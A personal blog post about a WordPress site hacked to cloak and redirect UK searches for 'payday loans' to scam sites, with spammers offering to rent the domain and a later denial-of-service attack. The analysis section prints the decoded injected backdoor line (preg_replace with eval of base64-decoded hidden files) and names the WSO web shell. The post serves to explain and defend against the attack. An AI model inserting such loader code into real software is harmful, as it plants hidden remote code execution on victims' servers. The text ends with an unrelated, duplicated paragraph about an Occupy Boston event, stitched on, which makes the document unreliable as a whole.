A few weeks back I woke up at 6:30 in the morning to a phone call.

“I would like to buy your domain froginawell.net. $500, what do you say?”

I instinctively tried to answer in a voice that did not reveal the fact I had just been jolted out of deep sleep. There may have been a few introductory sentences preceding this very forward proposition but I wasn’t fully conscious yet.

Frog in a Well is a site I created back in 2004 to host a few academic weblogs about East Asian history authored by professors and graduate students. I haven’t been posting much there while I finish the PhD dissertation, but some of my wonderful collaborators have been keeping it active. Since we have a good stock of postings on a wide range of topics in East Asian history, the site attracts a fair amount of traffic, especially from those searching Google for “ancient Chinese sex” or, apparently, “Manchu foot binding.” I think these visitors find the resulting links insufficiently titillating for their needs. Our site has been ad free, however, and I fully intend to keep it that way.

I turned the gentleman down and went back to sleep. When I reached the office, I saw an email from the man, let’s call him Simon. He made the same direct offer, which came in a few minutes before he called. I replied to his email and explained I had no wish to sell the domain.

A week later Simon emailed again. This time he wanted to rent my domain.

Looks like someone’s tried to hack you unless you have changed your home page title?? Anyway your ranking has increased for my key phrase and I really want to rent that home page. I will increase my offer to $150 PER DAY.

$150 per day? Key phrase? What key phrase did Frog in a Well offer him? His email address suggested he worked at a solar energy company in the UK. The site looked legitimate, offering to set up solar power for homes for a “reasonable price.” I searched in vain for any clue as to why he would want the domain froginawell.net. I did a search on our site for anything to do with solar power or energy. Nothing stood out. I didn’t want to ask him, since I didn’t want to get his hopes up.

As for the hacking, this had happened before. Sometimes I have been a little slow in getting our WordPress installations upgraded and twice before our blogs have been hit with something called a “pharma hack.” This insidious hack leaves your website looking just like it did before but changes its contents when Google searches your site, changing all blog posting titles into advertisements for every kind of online drug ordering site you can imagine. It is notoriously difficult to track down as the hackers are getting better and better at hiding their code in the deep folder hierarchies of WordPress or in un-inspected corners of your database.

This time, however, it looked like there was no pharma hack. Instead, my home page for froginawell.net had been changed from a simple html file into a php file, allowing it to execute code. The top of the file had a new line added to it with a single command with a bunch of gibberish. At the time, I had no time to look at it in depth. I was trying to wrap up the penultimate chapter of my dissertation. I removed the offending text, transformed my home page back into html, changed the password on my account, reinstalled the China blog from scratch (which had been hacked before), and sent an email to my host asking for help in dealing with a security breach. My host replied that they would be delighted to help if I paid them almost double what I was currently paying them by adding a new security service. Otherwise, I was on my own.

After my rather incomplete clean up based on where I thought the hacked files were, I replied to Simon, “The offer is very generous, but I’ll pass. I’ve decided to keep our project ad-free.”

Simon wrote back again the same day. He was still seeing the title of my hacked page on Google. I couldn’t see what he was talking about when I searched for Frog in a Well on Google, but assumed he was looking at some old post that had been cached by Google back when it was in its hacked form. Simon wrote:

Do you realize why people are suddenly trying to hack you? Because of the earning potential your site currently has.

I would appreciate if it you would name your price because everyone has one and I don’t want either of us to miss this opportunity. I can go a somewhat higher on the daily fee if it would strike a deal between us. How about $250 per day. If money is no object then donate the $250 a day to charity.

$250 a day? This was downright loopy and getting more suspicious all the time. I was traveling over Memorial Day weekend at the time. If the offer was real, and I was willing to turn the Frog in a Well homepage into someone’s ad, it still would have been a pain for me deal with, and it all was too fishy. I turned him down and told him I thought the matter was closed, I wouldn’t accept ads on Frog in a Well for any price.

Simon wrote back one last time.

As a businessman I always struggle with the concept of no available at any price when it comes to a business asset. However, I respect your decision and will leave you with this final message. I will make one final bid then will be out of your hair if you decide you do not want it. $500 per day payable in advance. Practically $200,000 a year.

He was clearly perplexed at my refusal to behave like a rational economic actor. I completely understand his frustration. Perhaps he hasn’t met many crunchy socialist grad student types. I wrote him back a one-liner again turning down his offer but wishing him luck with his business, which, at this point, I still assumed was a solar power company.

When I got home, I determined to resolve two mysteries: 1) what was Simon seeing when he found Frog in a Well on Google in its hacked state? 2) Why on earth would Simon want to go from $500 total to buy my domain to $500 a day to rent it?

The first thing I discovered was that my site was still compromised. The hackers had once again modified my home page, turned it into a .php file and added a command at the top that contained lots of gibberish. Their backdoor did not reside, as I had assumed, in the oldish installation of the China blog I had replaced but somewhere else. I would have to have a go at reverse engineering the hack.

Anatomy of a Hack

The command that the hackers added to the top of my home page was “preg_replace” which in PHP simply searches some text for a term, and replaces it with some other text.

preg_replace("[what you are searching for]","[what you wish to replace it with]","[the text to search]")

In this case, all of this was obscured to me with a bunch of gibberish like “\x65\166\x61\154”. This text is actually just an alternating mix of ASCII codes in two different formats, decimal and hexadecimal. PHP knows not to treat them like regular numbers because of the escape “\” character, followed by x for the hexadecimal numbers. You can find their meanings on this chart. For example, the text above begins with \x65, which is the hexadecimal for “e” and then the decimal for “v” and back to hexadecimal for “a” and then finally decimal for “l,” all together “eval”

This makes it extremely difficult for a human such as myself to see what is going on, but perfectly legible to the computer. I had to restore all the gibberish to regular characters. I did this with python. On my Mac, I just opened up the terminal, typed python, and then printed out the gibberish ASCII blocks with the python print command:

print("[put your gibberish here]")

This yielded a command that said:

Look for: |(.*)|ei

Replace it with: eval('$kgv=89483;'.base64_decode(implode("\n",file(base64_decode("\1")))));$kgv=89483;

In the text: L2hvbWUvZnJvZ2kyL3B1YmxpY19odG1sL2tvcmVhL3dwLWluY2x1ZGVzL2pzL2Nyb3AvbG9nLy4lODI4RSUwMDEzJUI4RjMlQkMxQiVCMjJCJTRGNTc=

Now I was getting somewhere. But what is all this new flavor of gibberish at the end? This text is encoded using the Base64 encoding method. If you have a file (only) with Base64 encoded text you can decode it on the Mac OS X or Linux command line with:

base64 -i encoded-text.txt -o outputed-decoded.txt

You can also decode base64 in Python, PHP, Ruby, etc. or use an online web-based decoder. Decoded, this yielded the location of the files that contained more code for it to run:

[…]public_html/korea/wp-includes/js/crop/log/.%828E%0013%B8F3%BC1B%B22B%4F57

It wasn’t alone. There were a dozen files in there, including text for an alternate homepage. The code in my home page, with a single command up front, was running other commands hidden in a folder deep in the installation of my Korea blog. Even these filenames and their contents were encoded with a variety of methods including base64, md5 encryption, characters turned into numbers and iterated by arbitrary values, and various contents stored in the JSON format. I didn’t bother working out all of its details but it appears to serve a different home page only to Google and only under certain circumstances.



One of the hacked files produced a version of the British payday loan scam speedypaydayloan.co.uk, which connects back to a fake London company “D and D Marketing” which can be found discussed various places online for its scams. In other words, for Britain-based, and only Britain-based visitors to Google who were looking for “payday loans,” a craftily hacked homepage at Frog in a Well was apparently delivering them to a scam site or redirecting to any one of a number of other sites found in a large encoded list on my site.

I soon discovered that these files were not the only suspicious in the Korea blog installation, however. These were just the files which produced the specific result desired by the hacker. After a lot more decoding of obscured code, I was able to find the delivery system itself. To deploy this particular combination of redirection and cloaking of that redirection, the attacker was using a hacker’s dream suite: something called “WSO 2.5.” Once they found a weakness in an older version of wordpress on my domain, they were able to install the WSO suite in a hidden location separate from the above hack. Though I don’t know how long this Youtube video (without sound) will remain live, you can see what the view of the hacker using WSO looks like here. The actual PHP code for a plain un-obscured installation of the backdoor suite that was controlling my server can be found (for now) on pastebin here.

Simon and Friends

So how does this connect back to our friend Simon and his solar power company? Google webmaster tools revealed that the top search term for Frog in a Well was currently “payday loans” and it had shot up in the rankings some time in early May when the hack happened, with hundreds of thousands of impressions. Something was driving the rankings of the hacked site way up.

Simon had written in one of his emails that he had “many fingers in many pies” which suggested that he was working with more than just a solar power company. After figuring out what my hacked site looked like, I searched for his full name and “loans uk” and soon found that he (and often his address) was listed as the registrant for a whole series of domains, at least one of which had been suspended. These included a payday loan site, a mobile phone deal website, a home loan broker, a some other kind of financial institution that no longer seems to be around, and another company dedicated to alternative energy sources. My best guess is that Simon’s key phrase was none other than “payday loans” and he saw a way to make a quick buck by getting one of his financial scams advertised through the newly compromised Frog in a Well domain. Was he really serious about paying that kind of amount? What had been his plan for how this was going to pan out? Did he know that the Google ranking was probably a temporary result of a deeply hacked site?

Simon’s offer of $500 was not the last. I removed all the hacker’s files, installed additional security, changed passwords, and began monitoring the raw access files of my server. I requested a review of my website by Google through the webmaster tools that hopefully will get me out of the payday loan business in the UK. However, the offers continued to come in.

Luke, one of Simon’s competitors (again, I’m changing all names), wrote me a polite email with a more forthcoming offer that confirmed what I had found by poking through the files:

You may not be aware but your site has been hacked by a Russian internet marketing affiliate attempting to generate money in the UK from the search term “payday loans”…As a rough indicator this link is worth around $10,000 a week to the hacker in its current location. We are a large UK based competitor of this hacker and whilst we don’t particularly his activity, we’d like to stop him benefiting from this by offering to replace this hyperlink on your site which he has inserted and pay you the commissions weekly…

It was “clever stuff,” he explained, “but very illegal.” I turned him down politely.

No sooner had I cleaned up my server, it began to come under DOS attack (denial of service). The three blogs at Frog in a Well were hit by about a dozen zombie bots from around the world who tried to load the home page of each blog over 48,000 times in the span of 10 minutes. My host immediately suspended my account for the undue stress I was causing to their server. They suggested buying a dedicated server for about 10 times the price of my current hosting. I had moved to the current host only a year earlier when our blogs came under DOS attack, mostly from China, and the earlier host politely refused to do anything about it. My current host was kind enough to reinstate the site after a day of monitoring the situation but there is nothing to prevent an attacker from hiring a few minutes of a few bots to take down the site again. It is a horrible feeling of helplessness that can really only be countered with a lot of money – money I was not about to attempt to make by entering the payday loan business. To add a show to the circus, within hours of being suspended two separate security companies contacted me, promising protection against DOS attack and asked if I wanted to discuss signing up for their expensive services. How did they know I had been attacked by DOS in the first place and not suspended for some other reason?

A few days later, yet another payday loan operator, let us call him Grant, had contacted me through twitter. He explained that the “Russian guy” who he believed had hacked me was likely “untouchable for his crimes” thanks to his location but again suggested that we “take advantage of this situation” and split the proceeds of linking my site to him 50/50.

I will pay you daily, depending on how much it makes either by Paypal or bank transfer. As an indication of potential profits, when I have held 1st place I have been regularly making £15,000 per day. I can see your site bouncing around the rankings so I am unsure how much it would make… I suspect it would be comfortably into 4 figures a day but without trying I can’t say for sure.

I turned him down and explained that I had cleaned out the hack. It would take some time before this would be reflected on Google. However, in response to my request for more information about what he knew about the hack, Grant kindly sent me a long list of other sites that been hacked by my attacker but whose only role in this game was to backlink to Frog in a Well with the link text “payday loans” so that Google would radically increase my ranking. Luke had suggested that this approach was only effective because Frog in a Well was already a relatively “trusted” site by Google. Grant (emailing me directly from the beach, he said, which I guess is a good place for someone pulling in thousands of pounds per day on this sort of thing) also supplied me with half a dozen other sites that were now being subjected to the very same cloak and redirect attack. He speculated that I had come under DOS attack from one of his other competitors who, instead of attempting to buy my cooperation, had spent the negligible cost required to simply knock me off the internet.

Hopefully my ordeal will be over soon, and I need merely keep a closer eye on my servers. For Grant, Luke, and Simon, however, their Russian nemesis continues his work. A last note from Grant reported,

There is an American radio station ranking for payday loans on google uk now, so that’s yet more work for me to try and undo lol.

Update: My thanks to 陈三 for translating this post into Chinese.



The poster for the event advertising “Harvard University Occupies Boston” was the first reminder of the somewhat awkward positionality of our merry band. Of course Harvard University already, in a very real sense, Occupies Boston through the power the university itself wields, what it represents, but most directly through the many graduates of the university who heavily populate the ranks of the financial, consulting, and law firms throughout the city. This awkwardness would continue to be manifested whenever the slogan “We are the 99%” was yelled. We debated among ourselves the intricacies of how that phrase might be construed to include or exclude us. Should we write self-criticisms, joked one, but the idea may well have received a warm reception if put to the crowd.

The poster for the event advertising “Harvard University Occupies Boston” was the first reminder of the somewhat awkward positionality of our merry band. Of course Harvard University already, in a very real sense, Occupies Boston through the power the university itself wields, what it represents, but most directly through the many graduates of the university who heavily populate the ranks of the financial, consulting, and law firms throughout the city. This awkwardness would continue to be manifested whenever the slogan “We are the 99%” was yelled. We debated among ourselves the intricacies of how that phrase might be construed to include or exclude us. Should we write self-criticisms, joked one, but the idea may well have received a warm reception if put to the crowd.